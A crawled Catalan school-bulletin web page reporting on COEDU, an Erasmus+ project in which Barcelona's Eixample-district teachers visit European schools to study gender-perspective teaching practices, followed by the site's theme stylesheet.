	<li  class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent nav-item nav-item-119"><a href="https://enequip.edubcn.cat/category/en-xarxa/" class="dropdown-item active">En xarxa</a></li>
	<li  class="menu-item menu-item-type-taxonomy menu-item-object-category nav-item nav-item-120"><a href="https://enequip.edubcn.cat/category/en-profunditat/" class="dropdown-item ">En profunditat</a></li>
	<li  class="menu-item menu-item-type-post_type_archive menu-item-object-entrevistes nav-item nav-item-123"><a href="https://enequip.edubcn.cat/entrevistes/" class="dropdown-item ">L&#8217;entrevista</a></li>
	<li  class="menu-item menu-item-type-post_type_archive menu-item-object-capsules nav-item nav-item-124"><a href="https://enequip.edubcn.cat/capsules/" class="dropdown-item ">Fons d’armari</a></li>
	<li  class="menu-item menu-item-type-post_type_archive menu-item-object-dades nav-item nav-item-485"><a href="https://enequip.edubcn.cat/dades/" class="dropdown-item ">Dades destacades</a></li>
</ul>
</li>
</ul>				<div class="search-container search-top">
					<form role="search" method="get" class="search-form" action="https://enequip.edubcn.cat/">
    <input id="searchright" type="search" class="search-field expandright"
            placeholder="Search …"
            value="" name="s"
            title="Cerca:" />
    <label class="search-button" for="searchright"> </label>
    <input type="submit" class="search-submit"
        value="Cerca" />
</form>				</div>

			</div>
		</div>
	</div>
	<!-- FI NAVEGACIÓ -->

		
    <div id="content" class="site-content">

    					
	<div class="entry-categories">
		<span class="screen-reader-text">Categories</span>
		<div class="entry-categories-inner">
			<a href="https://enequip.edubcn.cat/category/en-xarxa/" rel="category tag">En xarxa</a>		</div><!-- .entry-categories-inner -->
	</div><!-- .entry-categories -->
	
<div class="container" >
	<div class="row">

		<main id="main" class="offset-lg-1 col-lg-7 col-12 content-area">

			<article id="post-312" class="entry-item post-312 post type-post status-publish format-standard has-post-thumbnail hentry category-en-xarxa tag-coeducacio tag-eixample tag-experiencies-en-xarxa">

				<header class="entry-header">

					<div class="single-post-meta">
						<time class="updated" datetime="2022-05-01T06:41:48+00:00">01/05/2022</time>
					</div> 

					<h1 class="entry-title">El projecte COEDU explora bones pràctiques en perspectiva de gènere</h1>
					
					
      <img width="1417" height="945" src="https://enequip.edubcn.cat/wp-content/uploads/2022/05/xarxa_coedu-1.jpg" class=" wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://enequip.edubcn.cat/wp-content/uploads/2022/05/xarxa_coedu-1.jpg 1417w, https://enequip.edubcn.cat/wp-content/uploads/2022/05/xarxa_coedu-1-750x500.jpg 750w, https://enequip.edubcn.cat/wp-content/uploads/2022/05/xarxa_coedu-1-768x512.jpg 768w" sizes="(max-width: 1417px) 100vw, 1417px" /> 


  

				</header><!-- .entry-header -->

				<div class="entry-content">

					
<p>L’any 2019 el CRP Eixample i cinc centres d’infantil i primària i un institut escola del districte van redactar el <strong>projecte COEDU</strong>. Es tracta d’un <strong>Erasmus+</strong> en què els i les docents d’aquests centres visiten aules de centres europeus que tenen pràctiques innovadores en la manera com treballen la perspectiva de gènere. L’objectiu és extreure’n aprenentatges i reflexionar per millorar les pràctiques dels centres. Per fer-ho possible van consensuar una <strong>taula amb indicadors que cal observar </strong>i han creat una <strong>secció web </strong>on es pot consultar el projecte i les mobilitats. <a href="https://serveiseducatius.xtec.cat/eixample/categoria/erasmus-coedu/" target="_blank" rel="noreferrer noopener">+ info</a></p>



<div style="height:39px" aria-hidden="true" class="wp-block-spacer"></div>



<div class="wp-block-group bg-secondary p-4 border-radius"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<div class="wp-block-columns is-layout-flex wp-container-core-columns-is-layout-9d6595d7 wp-block-columns-is-layout-flex">
<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow">
<ul class="wp-block-list"><li><strong>Què és COEDU?</strong> És un <strong>projecte europeu </strong>on mestres d’infantil i primària visiten escoles europees per reflexionar sobre les pràctiques coeducatives.</li><li><strong>Una experiència en xarxa: 6 centres educatius i</strong> <strong>el CRP de l’Eixample </strong>van formar un consorci per desenvolupar el projecte. En total, els i les docents visitaran <strong>4 regions europees per extreure aprenentatges </strong>en pràctiques educatives innovadores.</li><li><strong>Un objectiu comú: </strong>repensar i refermar la manera d’incorporar la perspectiva de gènere a les escoles.</li></ul>
</div>
</div>
</div></div>



<div style="height:48px" aria-hidden="true" class="wp-block-spacer"></div>



<div class="wp-block-group fullwidth bg-secondary py-5 has-background" style="background-color:#f2f7fa"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<div class="wp-block-group container"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<div class="wp-block-group offset-lg-1 col-lg-7 col-12"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<h4 class="wp-block-heading"><strong><strong>El millor de l’experiència?</strong></strong></h4>



<p>«El millor del COEDU és la nova mirada envers la perspectiva de gènere, que ens ha permès reflexionar, i el fet de seguir fent un aprenentatge constant.»</p>



<p></p>



<p><strong><em>Albert Bretxa</em></strong>,<em> tècnic del CRP Eixample i responsable del projecte COEDU</em></p>



<p></p>



<hr class="wp-block-separator has-alpha-channel-opacity"/>



<p></p>



<h4 class="wp-block-heading"><strong><strong><strong>Un aprenentatge?</strong></strong></strong></h4>



<p>«La perspectiva de gènere no es treballa explícitament a Baviera sinó que quan apareix la necessitat es treballa de manera parcial. Aquesta és una mirada de la coeducació molt diferent a la de les escoles que formen part del projecte.»</p>



<p></p>



<p><em><strong>Jèssica Balcells</strong>, docent i secretària,&nbsp;Escola Joan Miró</em></p>



<p></p>



<p></p>



<p></p>



<p></p>
</div></div>
</div></div>
</div></div>
				
				</div><!-- .entry-content -->

				<div class="entry-footer">
									</footer><!-- .entry-footer -->


			</article><!-- #post-312 -->


		</main><!-- #main -->

	</div>
	<!-- /.row -->
</div>
<!-- /.container -->
							

	</div><!-- end #content -->

    
	<footer id="colophon" class="site-footer bg-primary white">

		<section class="footer-widgets">
			<div class="container">
				<div class="row">
											<div class="col-md-6">
							<aside class="widget-area footer-1-area mb-md-0 mb-5 h-100 d-flex flex-column">
								<section id="block-7" class="widget footer1 footer-widget widget_block">
<h2 class="wp-block-heading">Què voldries conèixer? Quines dades vols compartir? I a tu, què t’inspira?</h2>
</section><section id="block-8" class="widget footer1 footer-widget widget_block widget_text">
<p class="mt-3">Envia’ns els teus suggeriments a:</p>
</section><section id="block-9" class="widget footer1 footer-widget widget_block widget_text">
<p class="tag-semi mt-3"><a rel="noreferrer noopener" href="mailto:comunicacio.ceb@gencat.cat" target="_blank">comunicacio.ceb@gencat.cat</a></p>
</section>							</aside>
						</div>
					
											<div class="col-md-6">
							<aside class="widget-area footer-2-area text-md-end h-100 d-flex flex-column justify-content-between">
								<section id="block-12" class="widget footer2 footer-widget widget_block widget_media_image">
<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="229" height="66" src="https://enequip.edubcn.cat/wp-content/uploads/2022/07/logo-consorci-blanc.svg" alt="" class="wp-image-5"/></figure>
</section><section id="block-11" class="widget footer2 footer-widget widget_block"><p class="footer-social mt-5">
<a href="#" target="_blank" class="mr-2" rel="noopener"><span class="fa-stack"><i class="fa-solid fa-circle fa-stack-2x"></i><i class="fab fa-instagram fa-stack-1x fa-inverse fs-20"></i></span></a>  <a href="#" target="_blank" class="mr-2" rel="noopener"><span class="fa-stack"><i class="fa-solid fa-circle fa-stack-2x"></i><i class="fab fa-linkedin-in fa-stack-1x fa-inverse fs-20"></i></span></a>  <a href="#" target="_blank" class="mr-2" rel="noopener"><span class="fa-stack"><i class="fa-solid fa-circle fa-stack-2x"></i><i class="fab fa-facebook-f fa-stack-1x fa-inverse fs-20"></i></span></a>
</p></section>							</aside>
						</div>
					
				</div>
				<!-- /.row -->
			</div>
		</section>

		<div class="container">
			<div class="site-info">
									<section id="block-10" class="widget footer-debug debug-widget widget_block">
<ul class="nav justify-content-center wp-block-list"><li><a href="#">Avís legal</a> </li><li><a href="#">Política de privacitat</a> </li><li><a href="#">Política de cookies</a></li></ul>
</section>							</div><!-- .site-info -->
		</div>
		<!-- /.container -->
	</footer><!-- #colophon -->

    <script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/consorci-blog/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
 <link rel='stylesheet' rel="preload" id='fontawesome-css'  href='https://enequip.edubcn.cat/wp-content/themes/consorci-blog/assets/css/font-awesome.min.css' media='all' /> 	 
	<a id="backToTop" onclick="window.scroll({  top: 0,   left: 0,   behavior: 'smooth'});" class="bg-light text-dark rounded"> 		
		<svg width="1em" height="1em" viewBox="0 0 16 16" class="bi bi-chevron-up" fill="currentColor" xmlns="http://www.w3.org/2000/svg">  <path fill-rule="evenodd" d="M7.646 4.646a.5.5 0 0 1 .708 0l6 6a.5.5 0 0 1-.708.708L8 5.707l-5.646 5.647a.5.5 0 0 1-.708-.708l6-6z"/></svg>
	</a>
	 
	<script>
	window.addEventListener('scroll', function(){
		if(window.pageYOffset >= 1000) document.getElementById('backToTop').style.visibility="visible"; else document.getElementById('backToTop').style.visibility="hidden";
		}, { capture: false, passive: true});
	</script>
	
	 
	<div id="picostrap-page-top-indicator" class="position-absolute w-100 top-0" style="height:5px">
	</div>
	 
	<script>
		document.addEventListener('DOMContentLoaded', function(event) {

			if(!!window.IntersectionObserver){
				// interaction observer to monitor when page is scrolled		
				let picoBodyScrolledObserver = new IntersectionObserver((entries, picoBodyScrolledObserver) => { 
					entries.forEach(entry => {
						let element = document.querySelector('body');
						if (entry.intersectionRatio!=1){
							element.classList.add("scroll-position-not-at-top");
							element.classList.remove("scroll-position-at-top");
						}
						else {
							element.classList.remove("scroll-position-not-at-top");
							element.classList.add("scroll-position-at-top");
						}
				
					});
				}, {threshold: 1});
				picoBodyScrolledObserver.observe(document.querySelector('#picostrap-page-top-indicator')) ;
			}
		});
	</script>
	
<script src="https://enequip.edubcn.cat/wp-content/themes/consorci-blog/assets/js/vendor/popper.min.js?ver=6.9&#039; async=&#039;async" id="popper/js-js"></script>
<script src="https://enequip.edubcn.cat/wp-content/themes/consorci-blog/assets/js/vendor/bootstrap.bundle.min.js?ver=6.9&#039; async=&#039;async" id="bootstrap/js-js"></script>
<script src="https://enequip.edubcn.cat/wp-content/themes/consorci-blog/assets/js/vendor/slick.min.js?ver=6.9&#039; async=&#039;async" id="slick/js-js"></script>
<script id="theme-script-js-extra">
var theme = {"url":"https://enequip.edubcn.cat","themeUrl":"https://enequip.edubcn.cat/wp-content/themes/consorci-blog","ajaxurl":"https://enequip.edubcn.cat/wp-admin/admin-ajax.php"};
//# sourceURL=theme-script-js-extra
</script>
<script src="https://enequip.edubcn.cat/wp-content/themes/consorci-blog/assets/js/custom.js?ver=6.9" id="theme-script-js"></script>
    
  </body>
</html>

--- FILE ---
content_type: text/css
request_url: https://enequip.edubcn.cat/wp-content/themes/consorci-blog/style.css?ver=6.9
body_size: 7556
content:
@charset "UTF-8";
/* LICENSE & DETAILS
==================================================

Theme Name: Consorci Educació - Butlletí intern
Author: Edu Richard
Author URI: https://edurichard.com/
Description: Plantilla custom Edu Richard
Version: 1.0
License: Edu Richard - All rights reserved
Text Domain: edu-theme


================================================== */
/* ==============================
	START - BREAKPOINTS
============================== */
/*

@include breakpoint-down(tablet){

}
*/
.content-area .wp-block-columns {
  margin-bottom: 0;
}
.content-area .wp-block-image {
  margin: 0;
}
.content-area .wp-block-group.container {
  padding-left: 12px;
  padding-right: 12px;
}
@media (max-width: 575.98px) {
  .content-area .wp-block-group.container {
    padding-left: 32px;
    padding-right: 32px;
  }
}
@media (max-width: 575.98px) {
  body {
    --bs-gutter-x: 2rem;
  }
}
blockquote {
  font-size: 28px;
  line-height: 38px;
  max-width: 500px;
}
/* Back to top */
#backToTop {
  visibility: hidden;
  position: fixed;
  bottom: 20px;
  right: 20px;
  z-index: 99999;
  opacity: 0.6;
  padding: 3px 11px 7px;
}
#backToTop:hover {
  cursor: pointer;
}
.fullwidth {
  width: 100vw;
  position: relative;
  left: 50%;
  right: 50%;
  margin-left: -50vw;
  margin-right: -50vw;
}
/* Borders */
.border-radius {
  border-radius: 25px;
}
.border-radius-sm {
  border-radius: 12px;
}
.line-border {
  border: 1px solid;
}
/* IMG */
img {
  max-width: 100%;
  height: auto;
}
.img-wrap img {
  position: absolute;
  left: -100%;
  right: -100%;
  top: -100%;
  bottom: -100%;
  margin: auto;
  min-height: 100%;
  min-width: 100%;
  height: 100%;
  width: auto;
  max-width: none;
  max-height: none;
  display: block;
  object-fit: cover;
  transition: all 700ms;
  -moz-transition: all 700ms;
  -webkit-transition: all 700ms;
  -o-transition: all 700ms;
}
a:hover .img-wrap img, a.img-wrap:hover img, .card:hover .img-wrap img {
  min-height: 115%;
  min-width: 115%;
}
.img-wrap {
  display: block;
  position: relative;
  overflow: hidden;
}
.clear {
  clear: both;
}
/* Pagination */
.page-item.active .page-link {
  background-color: #4197cb;
  border-color: #4197cb;
  color: #fff;
}
.page-link {
  color: #00426b;
  border-radius: 0 !important;
  padding: 0.25rem 1.25rem;
  border: 0;
  font-weight: 500;
}
@media (max-width: 991.98px) {
  .page-link {
    padding: 0.25rem 0.7rem;
  }
}
.page-link:hover {
  color: #fff;
  opacity: 1;
  text-decoration: none;
  background-color: #4197cb;
  border-color: #4197cb;
}
.page-link:hover img {
  filter: invert(1) grayscale(1);
}
.page-link:focus {
  z-index: 3;
  outline: 0;
  box-shadow: 0 0 0 0.2rem rgba(245, 243, 240, 0.5);
}
@media (max-width: 575.98px) {
  li.page-item.prev, li.page-item.next {
    display: none;
  }
  .page-link {
    padding: 0.25rem 0.5rem;
    font-size: 80%;
  }
  .page-link img {
    width: 80%;
  }
}
/* FONTS */
@font-face {
  font-family: "Helvetica";
  src: url("assets/fonts/Helvetica.woff2") format("woff2"), url("assets/fonts/Helvetica.woff") format("woff"), url("assets/fonts/Helvetica.ttf") format("truetype");
  font-weight: normal;
  font-style: normal;
  font-display: swap;
}
@font-face {
  font-family: "Helvetica";
  src: url("assets/fonts/Helvetica-Bold.woff2") format("woff2"), url("assets/fonts/Helvetica-Bold.woff") format("woff"), url("assets/fonts/Helvetica-Bold.ttf") format("truetype");
  font-weight: bold;
  font-style: normal;
  font-display: swap;
}
@font-face {
  font-family: "Helvetica";
  src: url("assets/fonts/Helvetica-Light.woff2") format("woff2"), url("assets/fonts/Helvetica-Light.woff") format("woff"), url("assets/fonts/Helvetica-Light.ttf") format("truetype");
  font-weight: 300;
  font-style: normal;
  font-display: swap;
}
* {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}
body {
  font-family: "Helvetica", sans-serif;
  font-weight: 400;
  font-size: 1.25rem;
  line-height: 1.625rem;
}
p {
  margin-bottom: 0.5rem;
}
.h1, .h2, .h3, .h4, .h5, .h6, h1, h2, h3, h4, h5, h6 {
  font-weight: 600;
}
h1, .h1 {
  font-size: 3.125rem;
  line-height: 3.438rem;
}
h2, .h2 {
  font-size: 2rem;
  line-height: 2.5rem;
}
h3, .h3 {
  font-size: 1.5rem;
  line-height: 1.75rem;
}
h4, .h4 {
  font-size: 1.375rem;
  line-height: 1.625rem;
}
h5, .h5 {
  font-size: 1rem;
  line-height: 1.25rem;
}
h6, .h6 {
  font-size: 0.875rem;
  line-height: 1.125rem;
}
.fw-light {
  font-weight: 300;
}
.fw-regular {
  font-weight: 400;
}
.fw-medium {
  font-weight: 500;
}
.fw-bold, strong {
  font-weight: 600;
}
.fw-black {
  font-weight: 700;
}
.fs-10 {
  font-size: 0.625rem;
}
.fs-11 {
  font-size: 0.688rem;
}
.fs-12 {
  font-size: 0.75rem;
}
.fs-13 {
  font-size: 0.8125rem;
}
.fs-14 {
  font-size: 0.875rem;
}
.fs-15 {
  font-size: 0.938rem;
}
.fs-16 {
  font-size: 1rem;
}
.fs-17 {
  font-size: 1.063rem;
}
.fs-18 {
  font-size: 1.125rem;
}
.fs-19 {
  font-size: 1.188rem;
}
.fs-20 {
  font-size: 1.25rem;
}
.fs-21 {
  font-size: 1.313rem;
}
.fs-22 {
  font-size: 1.375rem;
}
.fs-23 {
  font-size: 1.438rem;
}
.fs-24 {
  font-size: 1.5rem;
}
.fs-25 {
  font-size: 1.565rem;
}
.fs-26 {
  font-size: 1.625rem;
}
.fs-27 {
  font-size: 1.688rem;
}
.fs-28 {
  font-size: 1.75rem;
}
.fs-29 {
  font-size: 1.813rem;
}
.fs-30 {
  font-size: 1.875rem;
}
.fs-31 {
  font-size: 1.938rem;
}
.fs-32 {
  font-size: 2rem;
}
.fs-35 {
  font-size: 2.188rem;
}
.fs-36 {
  font-size: 2.25rem;
}
.fs-40 {
  font-size: 2.5rem;
}
.fs-44 {
  font-size: 2.75rem;
}
.fs-45 {
  font-size: 2.813rem;
}
.fs-50 {
  font-size: 3.125rem;
}
.fs-60 {
  font-size: 3.75rem;
}
.rfs-1 {
  font-size: 0.15rem;
}
.rfs-2 {
  font-size: 0.3rem;
}
.rfs-3 {
  font-size: 0.45rem;
}
.rfs-4 {
  font-size: 0.6rem;
}
.rfs-5 {
  font-size: 0.75rem;
}
.rfs-6 {
  font-size: 0.9rem;
}
.rfs-7 {
  font-size: 1.05rem;
}
.rfs-8 {
  font-size: 1.2rem;
}
.rfs-9 {
  font-size: calc(1.26rem + 0.12vw);
}
@media (min-width: 1200px) {
  .rfs-9 {
    font-size: 1.35rem;
  }
}
.rfs-10 {
  font-size: calc(1.275rem + 0.3vw);
}
@media (min-width: 1200px) {
  .rfs-10 {
    font-size: 1.5rem;
  }
}
.rfs-11 {
  font-size: calc(1.29rem + 0.48vw);
}
@media (min-width: 1200px) {
  .rfs-11 {
    font-size: 1.65rem;
  }
}
.rfs-12 {
  font-size: calc(1.305rem + 0.66vw);
}
@media (min-width: 1200px) {
  .rfs-12 {
    font-size: 1.8rem;
  }
}
.rfs-13 {
  font-size: calc(1.32rem + 0.84vw);
}
@media (min-width: 1200px) {
  .rfs-13 {
    font-size: 1.95rem;
  }
}
.rfs-14 {
  font-size: calc(1.335rem + 1.02vw);
}
@media (min-width: 1200px) {
  .rfs-14 {
    font-size: 2.1rem;
  }
}
.rfs-15 {
  font-size: calc(1.35rem + 1.2vw);
}
@media (min-width: 1200px) {
  .rfs-15 {
    font-size: 2.25rem;
  }
}
.rfs-16 {
  font-size: calc(1.365rem + 1.38vw);
}
@media (min-width: 1200px) {
  .rfs-16 {
    font-size: 2.4rem;
  }
}
.rfs-17 {
  font-size: calc(1.38rem + 1.56vw);
}
@media (min-width: 1200px) {
  .rfs-17 {
    font-size: 2.55rem;
  }
}
.rfs-18 {
  font-size: calc(1.395rem + 1.74vw);
}
@media (min-width: 1200px) {
  .rfs-18 {
    font-size: 2.7rem;
  }
}
.rfs-19 {
  font-size: calc(1.41rem + 1.92vw);
}
@media (min-width: 1200px) {
  .rfs-19 {
    font-size: 2.85rem;
  }
}
.rfs-20 {
  font-size: calc(1.425rem + 2.1vw);
}
@media (min-width: 1200px) {
  .rfs-20 {
    font-size: 3rem;
  }
}
.rfs-21 {
  font-size: calc(1.44rem + 2.28vw);
}
@media (min-width: 1200px) {
  .rfs-21 {
    font-size: 3.15rem;
  }
}
.rfs-22 {
  font-size: calc(1.455rem + 2.46vw);
}
@media (min-width: 1200px) {
  .rfs-22 {
    font-size: 3.3rem;
  }
}
.rfs-23 {
  font-size: calc(1.47rem + 2.64vw);
}
@media (min-width: 1200px) {
  .rfs-23 {
    font-size: 3.45rem;
  }
}
.rfs-24 {
  font-size: calc(1.485rem + 2.82vw);
}
@media (min-width: 1200px) {
  .rfs-24 {
    font-size: 3.6rem;
  }
}
.rfs-25 {
  font-size: calc(1.5rem + 3vw);
}
@media (min-width: 1200px) {
  .rfs-25 {
    font-size: 3.75rem;
  }
}
.rfs-26 {
  font-size: calc(1.515rem + 3.18vw);
}
@media (min-width: 1200px) {
  .rfs-26 {
    font-size: 3.9rem;
  }
}
.rfs-27 {
  font-size: calc(1.53rem + 3.36vw);
}
@media (min-width: 1200px) {
  .rfs-27 {
    font-size: 4.05rem;
  }
}
.rfs-28 {
  font-size: calc(1.545rem + 3.54vw);
}
@media (min-width: 1200px) {
  .rfs-28 {
    font-size: 4.2rem;
  }
}
.rfs-29 {
  font-size: calc(1.56rem + 3.72vw);
}
@media (min-width: 1200px) {
  .rfs-29 {
    font-size: 4.35rem;
  }
}
.rfs-30 {
  font-size: calc(1.575rem + 3.9vw);
}
@media (min-width: 1200px) {
  .rfs-30 {
    font-size: 4.5rem;
  }
}
.rfs-31 {
  font-size: calc(1.59rem + 4.08vw);
}
@media (min-width: 1200px) {
  .rfs-31 {
    font-size: 4.65rem;
  }
}
.rfs-32 {
  font-size: calc(1.605rem + 4.26vw);
}
@media (min-width: 1200px) {
  .rfs-32 {
    font-size: 4.8rem;
  }
}
.rfs-33 {
  font-size: calc(1.62rem + 4.44vw);
}
@media (min-width: 1200px) {
  .rfs-33 {
    font-size: 4.95rem;
  }
}
.rfs-34 {
  font-size: calc(1.635rem + 4.62vw);
}
@media (min-width: 1200px) {
  .rfs-34 {
    font-size: 5.1rem;
  }
}
.rfs-35 {
  font-size: calc(1.65rem + 4.8vw);
}
@media (min-width: 1200px) {
  .rfs-35 {
    font-size: 5.25rem;
  }
}
.rfs-36 {
  font-size: calc(1.665rem + 4.98vw);
}
@media (min-width: 1200px) {
  .rfs-36 {
    font-size: 5.4rem;
  }
}
.rfs-37 {
  font-size: calc(1.68rem + 5.16vw);
}
@media (min-width: 1200px) {
  .rfs-37 {
    font-size: 5.55rem;
  }
}
.rfs-38 {
  font-size: calc(1.695rem + 5.34vw);
}
@media (min-width: 1200px) {
  .rfs-38 {
    font-size: 5.7rem;
  }
}
.rfs-39 {
  font-size: calc(1.71rem + 5.52vw);
}
@media (min-width: 1200px) {
  .rfs-39 {
    font-size: 5.85rem;
  }
}
.rfs-40 {
  font-size: calc(1.725rem + 5.7vw);
}
@media (min-width: 1200px) {
  .rfs-40 {
    font-size: 6rem;
  }
}
.rfs-41 {
  font-size: calc(1.74rem + 5.88vw);
}
@media (min-width: 1200px) {
  .rfs-41 {
    font-size: 6.15rem;
  }
}
.rfs-42 {
  font-size: calc(1.755rem + 6.06vw);
}
@media (min-width: 1200px) {
  .rfs-42 {
    font-size: 6.3rem;
  }
}
.rfs-43 {
  font-size: calc(1.77rem + 6.24vw);
}
@media (min-width: 1200px) {
  .rfs-43 {
    font-size: 6.45rem;
  }
}
.rfs-44 {
  font-size: calc(1.785rem + 6.42vw);
}
@media (min-width: 1200px) {
  .rfs-44 {
    font-size: 6.6rem;
  }
}
.rfs-45 {
  font-size: calc(1.8rem + 6.6vw);
}
@media (min-width: 1200px) {
  .rfs-45 {
    font-size: 6.75rem;
  }
}
.rfs-46 {
  font-size: calc(1.815rem + 6.78vw);
}
@media (min-width: 1200px) {
  .rfs-46 {
    font-size: 6.9rem;
  }
}
.rfs-47 {
  font-size: calc(1.83rem + 6.96vw);
}
@media (min-width: 1200px) {
  .rfs-47 {
    font-size: 7.05rem;
  }
}
.rfs-48 {
  font-size: calc(1.845rem + 7.14vw);
}
@media (min-width: 1200px) {
  .rfs-48 {
    font-size: 7.2rem;
  }
}
.rfs-49 {
  font-size: calc(1.86rem + 7.32vw);
}
@media (min-width: 1200px) {
  .rfs-49 {
    font-size: 7.35rem;
  }
}
.rfs-50 {
  font-size: calc(1.875rem + 7.5vw);
}
@media (min-width: 1200px) {
  .rfs-50 {
    font-size: 7.5rem;
  }
}
/* COLORS */
body {
  color: #00426b;
}
a {
  color: #4197cb;
  transition: all 300ms;
  -moz-transition: all 300ms;
  -webkit-transition: all 300ms;
  -o-transition: all 300ms;
}
a:hover {
  color: #4197cb;
  opacity: 0.9;
  text-decoration: underline;
}
.text-primary, .text-primary a {
  color: #00426b !important;
}
.bg-primary {
  background-color: #00426b !important;
  transition: all 500ms;
  -moz-transition: all 500ms;
  -webkit-transition: all 500ms;
  -o-transition: all 500ms;
}
.text-secondary, .text-secondary a {
  color: #F2F7FA !important;
}
.bg-secondary {
  background-color: #F2F7FA !important;
}
.black, .black a {
  color: #000 !important;
}
.bg-black {
  background-color: #000;
}
.white, .white a, .white:hover {
  color: white !important;
}
.bg-white {
  background-color: white;
}
.bg-blauclar {
  background-color: rgba(149, 197, 226, 0.7);
}
button {
  cursor: pointer;
  border: 0;
  background: transparent;
}
.btn {
  border-radius: 0;
  text-shadow: none;
  font-size: inherit;
}
.btn.focus, .btn:focus, button:focus {
  box-shadow: none;
  outline: none;
}
.btn-primary, .button {
  color: #00426b;
  background-color: transparent;
  border-color: #00426b;
  border-width: 2px;
  font-weight: bold;
}
.btn-primary:hover, .btn-primary.focus, .btn-primary:focus, .btn-primary:not(:disabled):not(.disabled).active, .button:hover, .button:focus {
  color: #fff;
  background-color: #00426b;
  border-color: #00426b;
  opacity: 1;
}
.btn-primary:hover img, .button:hover img {
  filter: invert(1);
}
.btn-reverse {
  color: #fff;
  background-color: #00426b;
  border-color: #fff;
  border-width: 2px;
  font-weight: bold;
}
.btn-reverse:hover, .btn-reverse.focus, .btn-reverse:focus {
  color: #00426b;
  background-color: #fff;
  border-color: #fff;
  opacity: 1;
}
.comment-navigation .nav-next, .posts-navigation .nav-next, .post-navigation .nav-next {
  float: right;
  text-align: right;
  width: 50%;
}
.comment-navigation .nav-previous, .posts-navigation .nav-previous, .post-navigation .nav-previous {
  float: left;
  text-align: left;
  width: 50%;
}
.comments-area {
  clear: both;
  -ms-word-wrap: break-word;
  word-wrap: break-word;
  overflow-wrap: break-word;
  word-break: break-word;
}
.comments-area .media-body {
  overflow: auto;
}
.comments-area .comment-list {
  list-style: none;
  padding-left: 0;
}
.comments-area .comment-list > li {
  border-bottom: 1px solid #dee2e6 !important;
  padding: 2.5rem 4rem;
}
.comments-area .comment-list ul.children {
  list-style: none;
  padding-left: 2rem;
}
.comments-area .comment-list ul.children li {
  padding: 2.5rem 0 0;
}
.comments-area .comment-list .comment-respond {
  padding: 2.5rem 4rem;
}
.comments-area .comments-title {
  padding: 2.5rem 4rem;
  border-bottom: 1px solid #dee2e6 !important;
}
.comments-area .comment-navigation {
  padding: 1rem 4rem 0;
  border-bottom: 1px solid #dee2e6 !important;
}
.comments-area .wb-comment-form {
  padding: 2.5rem 0;
}
.comments-area .wb-cancel-reply {
  margin-left: 2rem;
}
.comments-area .logged-in-as {
  padding-left: 15px;
  font-size: 0.9rem;
}
.comments-area .logged-in-as a {
  color: #6c757d;
}
.comments-area .logged-in-as a:hover {
  color: #212529;
  text-decoration: none;
}
.comments-area .wb-comment-notes {
  font-size: 0.9rem;
}
.comments-area .no-comments {
  padding: 1rem 4rem;
}
.comments-area small {
  font-size: 0.9rem;
}
.comments-area p {
  -ms-word-wrap: break-word;
  word-wrap: break-word;
  overflow-wrap: break-word;
  word-break: break-word;
}
.comments-area .comment-reply-link, .comments-area .comment-edit-link {
  margin-right: 1rem;
  color: #6c757d;
}
.comments-area .comment-reply-link:hover, .comments-area .comment-edit-link:hover {
  color: #212529;
  text-decoration: none;
}
.comments-area .comment-author a:hover {
  text-decoration: none;
  color: #212529;
}
.form-group hr {
  border-top: 1px solid #00426b;
}
.form-control.wpcf7-not-valid {
  border-color: #dc3545;
  padding-right: calc(1.5em + 0.75rem) !important;
  background-image: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' width='12' height='12' fill='none' stroke='%23dc3545' viewBox='0 0 12 12'%3e%3ccircle cx='6' cy='6' r='4.5'/%3e%3cpath stroke-linejoin='round' d='M5.8 3.6h.4L6 6.5z'/%3e%3ccircle cx='6' cy='8.2' r='.6' fill='%23dc3545' stroke='none'/%3e%3c/svg%3e");
  background-repeat: no-repeat;
  background-position: right calc(0.375em + 0.1875rem) center;
  background-size: calc(0.75em + 0.375rem) calc(0.75em + 0.375rem);
}
.wpcf7-not-valid-tip {
  font-size: 0.8em;
}
/**
* Adjust contact form 7
* Hay un filtro en extras.php que añade las classes radios and checkboxes style.
*/
.custom-select {
  background: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='15.356' height='8.385' viewBox='0 0 15.356 8.385'%3E%3Cpath id='Trazado_38031' data-name='Trazado 38031' d='M15,.354,7.678,7.678.354.354' transform='translate(0)' fill='none' stroke='%23002554' stroke-width='1'/%3E%3C/svg%3E") #fff no-repeat right 0.75rem center/15px 8px;
  border-color: #00426b;
  height: calc(1.5em + 1.75rem + 2px);
}
.wpcf7-list-item {
  display: block;
  margin: 0;
}
.custom-control-label::before, .custom-control-label::after {
  top: 0.1rem;
}
.custom-control-label::before {
  border: 1px solid #00426b;
}
.custom-control-input:checked ~ .custom-control-label::before {
  color: #fff;
  border-color: #00426b;
  background-color: #ffffff;
}
.custom-checkbox .custom-control-label::before {
  border-radius: 0.25rem;
  background: transparent;
}
.custom-checkbox .custom-control-input:checked ~ .custom-control-label::after {
  background-image: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' width='8' height='8' viewBox='0 0 8 8'%3e%3cpath fill='%23002554' d='M6.564.75l-3.59 3.612-1.538-1.55L0 4.26l2.974 2.99L8 2.193z'/%3e%3c/svg%3e");
}
.custom-radio .custom-control-input:checked ~ .custom-control-label::after {
  background-image: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' width='12' height='12' viewBox='-4 -4 8 8'%3e%3ccircle r='3' fill='%23002554'/%3e%3c/svg%3e");
}
/* =WordPress Core
